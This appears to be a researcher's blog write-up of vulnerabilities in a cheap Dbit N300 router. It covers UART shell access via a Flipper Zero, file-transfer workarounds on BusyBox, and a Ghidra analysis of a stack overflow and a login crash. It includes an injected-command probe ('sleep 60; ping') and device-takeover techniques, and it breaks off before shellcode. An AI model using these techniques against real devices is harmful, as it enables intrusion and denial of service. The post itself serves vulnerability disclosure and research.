


Foreword
Okay, so let me start by saying I don't speak French, so I don't know what that means except that I promise you this blog post contains no singing.
My previous post about IoT exploitation came about because, during the COVID-19 lockdown, a few of my friends and I decided to each buy one of the same devices and race each other to see who could build the most impactful exploit fastest. Well, events like those surrounding that outbreak are and will hopefully stay in the history books, but every once in a while, especially after a particularly difficult assignment where you knew not to expect much against a difficult subject and really could just present that you did your best, it's nice to have a confidence booster. Sometimes that takes the shape of finding a device that hasn't had a comprehensive review, and I found myself wanting to try that again.
So here we go: Folie à Deux (it means "part two" or "the sequel" or something, right?), the story behind CVE-2025-71383 and CVE-2025-71384.
The Target

It's a humble and unassuming router, but for $19.99 I wasn’t expecting a flux capacitor.
Meet the Dbit WIFI4 N300, manufactured by Shenzhen Dbit Equipment Co., LTD ("Dbit"). At the time that I decided I needed a lighthearted project, this router had just started appearing on Amazon for $19.99, and without any officially listed CVEs and only on firmware version 1.0.0, it seemed like just the right target. Furthermore, the Amazon listing promised that its wireless encryption options would prevent unauthorized access [a], so $19.99 later I was ready to try and find some unauthorized access.
With a product shot like this you know it’s built for security!
The router itself has four Ethernet ports (one of which will be configured on setup to provide WAN access) and supports WPA/WPA2, WPA-PSK/WPA2-PSK and WPS for easy setup, speeds of up to 300 Mbps in the 2.4 GHz band, and the ability to act as a primary router connected to an upstream provider or as a component of a mesh-style wider-area network. Under the plastic hardtop, the core processor is the Realtek RTL8196E with RTL8192ER controlling the 802.11bgn communications.
Before we begin: there is a software development kit (SDK) provided by Realtek for this chipset that packages a mostly complete Linux-based user space to facilitate easy development of new IoT devices. Manufacturers may simply have to implement their own custom code over the sample code provided with this SDK to accommodate things like managing peripheral devices, Wi-Fi association, or access to network-attached storage, before their now-customized project is ready to ship with this low-cost chipset.
Sometimes vulnerabilities can be found in the features provided by the SDK itself. An example of these dates to 2023, when a researcher at Cisco's Talos group did a similar investigation into a router from the manufacturer LevelOne, also built over this SDK, which uncovered some vulnerabilities unique to the LevelOne device and others inherited from the SDK itself. Realtek appears to be generally responsive to these issues, though mileage may vary when interacting with individual IoT developers implementing over that toolkit.
This dissonance allows for the possibility that a researcher will discover an SDK-related vulnerability and coordinate with Realtek to patch it, but other vendors who have built their modules on an outdated version of the SDK will cause this vulnerability to reappear in other products. As an example, take CVE-2023-50381, which describes a command injection in the Realtek Jungle SDK’s /boaform/formWsc endpoint [b]. This code still exists in the Dbit exemplar studied here but is made inaccessible due to a product-specific layer that filters access to endpoints that follow /boafrm/ routes. Meanwhile, the authenticated but unvalidated firmware update listed as CVE-2023-34435 [c] also appears to be present, but investigating that would just raise the question of whether the responsibility to restrict firmware updates belongs to the provider of the SDK or the product developer.
For reasons like these I decided to ignore SDK-related vulnerabilities that had already been discovered in other projects. Unless otherwise noted, to the best of my knowledge all that follows is unique to this Dbit router.
That Was Fast
As with any other device, testing began with initial scans by plugging testing gear into one of the Ethernet ports of the target device for downstream network connectivity and running a complete nmap scan of all ports. (The user manual specifies that its internal IP address defaults to 192.168.10.1/24. Its default username and password are also given, but they're also your first guess.) The nmap results weren't very interesting: udp/53 (DNS), udp/67 (DHCP), and 80/tcp (HTTP). Standard router stuff. (More services like UPnP can be enabled in the web interface; Telnet is back there too, but the API route to activate it has no link in the user interface.)
The web interface contains mostly normal router stuff: options to configure dynamic DNS, set up port forwarding, assign static IP addresses to MAC addresses, and the like. Firmware wasn't available online, so I didn't have any hints. After examining each of the menu options, I did what I think everybody does first and started stuffing system commands (sleep 60; ping $MY_IP) into every user-supplied parameter, hoping for an injection. I had the highest hopes for the port-forwarding section because user input is often taken from web parameters and simply packed into the arguments of an iptables command, but no dice. (I'd later learn that input is actually taken and appended to a file in iptables-restore format, which is then recalled to enable the rule.)
It didn't take long to find the "comment" field in the "static DHCP" section. This must be so that you can leave comments like "Mike's PlayStation 5" or "Family Synology NAS" to remind the administrator of where things are when the local network doesn't support its own DNS zone and local resources' IP addresses are hard-coded as a matter of practice. There isn't a command injection here, but if your comment is 4096 A's then:

Apparently, the comment field wasn’t made to handle “way too much data."
Okay, so there are two things going on here:
- The empty reply from the first request means that the remote web server crashed in the process of generating a response (neato!), but also,
- The second request being refused tells me that the remote web server doesn't come back up after crashing. There's no watchdog process: once it's crashed it's gone until it’s rebooted.
To figure out what's going on, I'd need to be able to get a shell on the device, but without firmware to emulate the web server, I can't even statically figure out the nature of the crash. Without a debugger on the device, I'd be left to the near-impossible task of developing a memory corruption exploit blindly. I need a shell on the device, but even if I had a command injection, I don't even know what binaries are on the target device’s file system to be called. Does it even have netcat or wget? (Spoiler: it doesn't.)
After an afternoon or few of trying to brainstorm how to figure out what was going on with the crash, I decided to open the device and look inside. Fortunately, the board had Universal Asynchronous Receiver/Transmitter (UART) pin locations labeled:

Despite being covered, those well-labeled UART pin locations at the corner of the board stare right at you.
Unfortunately, the pin inserts were covered so there were no openings to guide a wire through; getting at them required carefully beading the solder onto each pin location and dropping a wire while making sure no solder placements overlapped. I am admittedly not the world's best solderer, and the last time I tried this, I wound up with some finger burns that were tough to explain and my apartment smelled all microwave-y for a little bit, but when the only tool in your toolkit is a soldering iron:

By the way—don’t rely on ChatGPT for soldering advice. It takes a little bit for that burnt-CD smell to go away, and the fire department will not be impressed when you try to explain what happened.
YOU DA REAL HERO, FLIPPER ZERO!
You can probably skip this section if you're not interested in using a Swiss Army Dolphin to hack together a hardware connection between your lab machine and your target device, but if you are then this might be the most important part of the post.
The photo above assumes that your UART pin locations are labeled. There are four total pins: TX (transmit), RX (receive), GND (ground), and VCC (voltage). If they are not labeled, you'll have to be very creative with a multimeter. Besides the labeling, the other thing you will need to know is the voltage the board runs on. If you have the original power source, then once the soldering is done, you can plug the device back in through this and let it power the device naturally without connecting the VCC pin. With the device powered up, connect the positive lead of a multimeter to the VCC pin location and the negative lead to ground, and it will read the board's voltage. Otherwise, it may be included in documentation for the chips, the user manual for the device, or, in the case of this router, printed on the board itself.
Next, you'll need to connect these to a UART adapter. In my case and for this post that's the Flipper Zero, which has a general-purpose input/output (GPIO) pinout on the top of the device. The UART pins here are:
- Pin #9: +3.3V (VCC)
- Pin #13: transmit (TX)
- Pin #14: receive (RX)
- Pin #18: ground (GND)
Pin #1 also provides +5.0V power and Pin #8 a second lead to ground, but this device was labeled and the label confirmed by measurement to be +3.3V, so Pin #9 was the one used. (Make sure not to get this part wrong in testing, or it can make your board stop doing anything other than smell like a well-done AOL CD.) The last thing to remember about physically connecting the UART pins through any adapter is that one side's TX pin connects to the other side's RX pin and vice versa; so TXLEFT ↔ RXRIGHT and RXLEFT ↔ TXRIGHT.
Okay, now some Flipper Zero-specific stuff. From the “Apps” menu, select the “GPIO” folder, then select the “GPIO” app itself and select the “Run in app” option. Within the app, select the “USB-UART Bridge”. Use the “Left” key to enter the “Config” menu and set “USB Channel” to 1. (This separates the USB throughput from the serial output of the Flipper Zero. When connected by USB to a Linux device, the Flipper Zero and the device connected over GPIO will now appear as two separate devices. When connected to a Windows device, they appear as two separate COM ports.) Right beneath the “USB Channel” option is “Baudrate” — this is the setting that the next few steps are going to try to get right.
I used Ubuntu 22.04 as my testing device, so when the Flipper was connected using the setup shown above, I saw the devices /dev/ttyACM0 and /dev/ttyACM1 added to the catalog. Because this setup multiplexes the serial connections over the USB connection, /dev/ttyACM0 will be the serial connection to the Flipper Zero itself and /dev/ttyACM1 to the device bridged through the GPIO connection. (You can now use screen /dev/ttyAMA0 9600 to talk to your Flipper Zero through a console!) If connecting your Flipper Zero to a VM, be sure to use USB 3.1 compatibility! (Under the “VM” tab, select “Settings”, then the “USB Controller” menu option, and make sure that “USB 3.1” is selected in the “USB compatibility” drop-down menu.)
It remains to find the BAUD rate necessary to demodulate the connected device. There are some tools for making a very strong guess at the BAUD rate that you can find out there on the Interblags [d], but I went about it the manual way. With the UART connections in place I would:
- Exit any screen connection with the serial device
- On the Flipper Zero: change the Baudrate setting in the USB-UART Bridge configuration menu to the next in the series (4800, 9600, 19200, 38400, etc.)
- Establish a screen session to the serial device at the BAUD rate selected in the previous step by running (sudo) screen /dev/ttyACM1 $BAUD_RATE
- Reboot the device by power-cycling it
After each reboot, the router will start displaying its diagnostic boot messages to the serial port. If the data displayed is gibberish, then the BAUD rate is likely incorrect. If the data displayed is sensible, then the BAUD rate is likely correct. See the examples below for a demonstration:


Left: Baudrate 28800 demodulates the reboot log to complete gibberish. Right: Baudrate 38400 demodulates the reboot log to cognizable output.
Once the serial connection is established there are a couple of things you might see:
- A complete console connecting you directly to an unauthenticated prompt on the system's default shell.
- A login prompt that requires a password you may or may not know. This is sometimes done when a manufacturer uses a private password withheld for maintenance circumstances.
- A read-only prompt that displays data but doesn't accept any input. (The device may have been constructed this way intentionally, or your soldering may have short-circuited the device's RX pin by connecting it to GND.)
- Nothing. (Maybe the device's TX pin was shorted to ground intentionally, during the solder, or the device just doesn't use serial communications?)
Luckily, in this case I landed on the best outcome: a completely unauthenticated superuser shell through the serial port. This has been reported as a vulnerability in other products (see CVE-2022-29402, for example). This is a part of the Realtek Jungle SDK and Realtek appears to consider this functional-as-designed. I chose to ignore its security relevance and just be happy with having shell access.
Elevator Action! (Uploading and Downloading)
The first thing I wanted to know was what kind of utilities I had on the device. It's a BusyBox-based embedded Linux, and BusyBox is, to say the least, underequipped for pretty much anything.

There isn’t much in /bin either.
My first concern was how I would get things on and off the device. It was pretty bare bones: no netcat, no fetch, no tftp. The only network-related thing BusyBox has is telnetd. There was no xmodem, zmodem, ymodem, yourmommodem, nothing. I tried a lot of things I'm not proud of. I tried writing data to syslogd and using the web interface to download the logs. I tried directly writing to /dev/ttyS0 (yeah, right). The device doesn’t even have base64 binaries so that I could display a binary in base64 and copy it from the serial console screen and paste it locally to decode it back into a binary. BusyBox has awk so I even tried to have ChatGPT write a base64-encoder in awk, and holy smokes was that slow.
Ultimately, to upload files, I decided on serio [e], which literally loops over a file, reads in its binary content as hexadecimal, and sends commands over the serial connection to echo those bytes into a file on the remote file system:
|
echo -en "\xCA\xFE\xBA\xBE..." >> /var/tmp/destination.bin |
Lines just like this. Several dozen, hundreds, thousands, or millions of lines just like this.
For smaller files this was livable; for larger files it got unwieldy but was the only option I had. It took approximately 0.477 viewings of The Lord of the Rings to upload gdbserver. (More on gdbserver for this architecture later.)
Downloading files was another comical challenge. The best way to do this, it turns out, was through the on-board web server itself. I couldn't just copy things into the webroot (/web/src) for two reasons:
- that directory was read-only, and
- the web server was internally finicky about what routes could be reached by request.
The web server's usage said that I could re-launch it with a different webroot:
|
Usage: /bin/boa [-c serverroot] [-d] [-f configfile] [-r chroot] [-l debuglevel] |
I’m glad I didn’t have to use -d because there was no explanation of what it does.
That came with another caveat that I didn't bother to track down after bypassing it: the command-line argument to specify serverroot has to agree with the one specified in the configuration file. The bypass was to upload another configuration file to /var/tmp/web.cfg which was a copy of the first except the DocumentRoot was specified to be /var/tmp. Then the command-line would specify both another port and the modified configuration file and command-line home directory:
|
/bin/boa -c /var/tmp -f /var/tmp/web.cfg & |
The last hurdle was that code modifications unique to Dbit allowed unauthenticated users to access only certain files in serverroot, such as index.html, so the process was to copy files there and then download them with a cURL request to the new serverroot:
|
cp /bin/boa /var/tmp/index.html |
To be run on the router.
|
curl --silent --output boa http://192.168.10.1/index.html |
To be run locally once the web server is running from /var/tmp.
There’s a slick trick to downloading entire chunks of the file system by using dd to make an image of /dev/whatever on the file system and then downloading it, but my goal wasn’t to grind system resources into the crust of the Earth, so I stuck with just downloading libc and the web server, boa.
Okay, before the analysis let's debug this bad boa!
The next problem was finding a debugger that would work. The uname -a command on the device told me ... nothing. Because it didn't exist. I learned from cat /proc/cpuinfo that the processor was MIPS-based:
|
# cat /proc/cpuinfo system type : RTL8196E machine : Unknown processor : 0 cpu model : 52841 BogoMIPS : 378.47 tlb_entries : 32 mips16_implemented : yes |
At least I know it’s MIPS! … though no commands run on the router showed minor architecture version information.
I tried uploading several different prebuilt, statically compiled copies of gdbserver built for MIPS but was only met with a coin toss between Segmentation Fault and Illegal Instruction. (Remember how much time it took to upload one of these over a serial connection was a meaningful fraction of The Lord of the Rings? Many Peter Jackson films were watched that day.) After doing some reading, I learned that the Realtek Jungle SDK and the RTL819x chipset run rlx Linux, which was apparently the product of the now-defunct chipmaker Lexra [f] and supports an even more reduced instruction set than MIPS-I.
I cracked my knuckles, ready to get ahold of the build chain and crawl between the mud and barbed wire of compiling my own static gdbserver that would work on this device while praying that a miracle would happen.
A MIRACLE HAPPENED
Someone already did! A hero of Freedom named lucyoa had already shared a treasure chest of precompiled static binaries for various embedded architectures, including the Lexra variant of MIPS-I [g]. The gdbserver-7.12-mips-i-rtl819x-lexra binary worked on the Realtek RTL8196E used in this device.

Thanks, Adobe Firefly, for this real-life portrait of lucyoa.
Okay, so it would be funny if that were the last of my worries, but once the copy of gdbserver was uploaded, I ran into another problem: the uploaded file is non-executable, and the system doesn’t have chmod. Despite being superuser, I didn’t have the permissions to run it. Luckily, there’s an easy fix: Linux copies permissions with files, so I just had to copy a file that has executable permissions (/bin/ls) and then cat this file over it:
|
cd /var/tmp && cp /bin/ls ls && cat gdbserver > ls && mv ls gdbserver |
With gdbserver uploaded and running remotely, I could finally attach it to a fresh instance of the remote webserver, kick it off to "continue", and once again throw my 4096-byte comment at the webserver:

Got ‘em!
The 1990’s Called And They Want Their Vulnerability Back
Okay, so first, some things about the Boa web server explain why it’s found on so many embedded devices:
- To say it’s not very dynamic is being generous. The server is single-threaded so each request is handled one at a time and completely before the processor returns to the socket’s select statement to receive the next request.
- The program doesn’t make much use of the heap. Requests that come in are handled entirely on the stack until they’re done with and forgotten about and much of the system state is handled by managing global variables stored in a data segment of the executable.
- There aren’t any modular handler plugins like PHP or LuCI. Every user request is handled within the executable itself and extending it requires implementing custom request handlers in the application in C. This is what differentiates the open-source web server whose development ceased in 2005 from the one that appears in the Realtek Jungle SDK and its many children that appear across the IoT-verse.
Now that I had the Boa web server, I could have Ghidra crack it open and find out why this crash happens. Locating the exact code segment was simple, as I could search for the string comment, or search for any of the error strings that pop up on that web page, like Cannot add new static dhcp because table is full. Per Ghidra, the jal (jump-and-link) instruction to the memcpy that causes the crash is found at address 0x00412220 (that would be 0x12220 bytes into the binary itself, as Ghidra assumes a base image address of 0x00400000 for 32-bit Linux applications and begins its analysis from there).

This is where all the trouble happens.
It's a very simple thing: line 76 implements a “web get” to find the value of a parameter labeled comment somewhere in the web request. The length of the string is taken on line 78; on line 79, it’s copied into the stack buffer auStack_d3. This makes it a simple issue of: “I, the program, have a stack buffer of fixed size X. If you give me a string Y, I’ll take the length of Y and copy that many bytes into X, regardless of the space I have for X.” Meanwhile, the stack size is finite and “X” is only 31 bytes large.

auStack_d3 is only 31-bytes long. If you’re ever on the phone with 1998 tell them their vulnerability got lost and reappeared in 2025 and they can take it back whenever they want. Honestly, they can have Justin Timberlake back too, if they want..
Okay, so now that we have that bug, it’s time to write some shellcode!
A Much Simpler Bug
But before we do that, let’s take a break to look at a less impactful but more straightforward vulnerability.
One of the interesting things about requests to this server, especially seeing them made manually through cURL, is that the remote web server expects data in JSON format even though the open-source boa doesn’t have a JSON parser. This implementation appears to have its own, which in my decompilation through Ghidra begins at FUN_004108a0 and continues through FUN_004108a0 into FUN_0041003c. The application calls it in many places, but only from functions that are unique to this implementation in Dbit. This includes the login function (FUN_004151a8), which can be reached before authentication. In FUN_00410984, called from the login function, parameters in the parsed JSON data are iterated over to identify the submitted username and password parameters. If they are not found, the loop continues until crashing due to an invalid read:

The first request to /api/login returns successfully. The second request, without the password parameter, crashes the web server.
The function that causes the crash is this here:

Did they expect the list to be null-terminated?
This is called twice from the login function. Each time, the first argument addresses the output of the JSON parser, which appears to be in the form of a linked list, and the second is the desired parameter:username in the first invocation and password in the second. It appears that when the desired parameter doesn’t exist in the parsed request body, the while loop runs off the end of the linked list and crashes the application with an invalid read. Because there is no “watchdog” process, this unauthenticated crash causes the administrative interface to disappear until the router is manually restarted. Wouldn’t it be nice to have a watchdog process to restart it when it’s crashed?
Mitigating Exploit Mitigations
Okay, let’s get back to developing the shellcode that exploits this overflow. Before getting too deep into it, let’s just assume I know the address of libc. This is important because, despite being a $19.99 purchase, exploit mitigations exist in nearly every operating system these days (I think even my Fitbit has ASLR), and this is no exception.
